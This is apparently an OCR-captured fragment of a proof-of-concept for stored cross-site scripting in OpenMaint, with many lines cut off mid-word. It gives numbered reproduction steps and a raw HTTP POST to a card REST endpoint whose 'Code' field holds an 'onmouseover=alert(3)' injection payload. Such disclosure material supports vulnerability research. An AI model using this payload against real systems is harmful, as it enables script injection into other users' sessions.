
5- Add Card and select one of the o
6- insert javascript payload to co
POST /openmaint/services/rest/v3/c
Host: localhost

User-Agent: Mozilla/5.0 (X11; Linu
Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/json

Connection: close

Cookie: CMDBuild-Localization=en; 
_gid=GA1.2.1992324670.1615617578

{"_type":"","_tenant":"","Code":"\
onmouseover=alert(3)>","Descriptio
7- save it and close the form

8-click on the card and there an o
9- xss payload will trigger
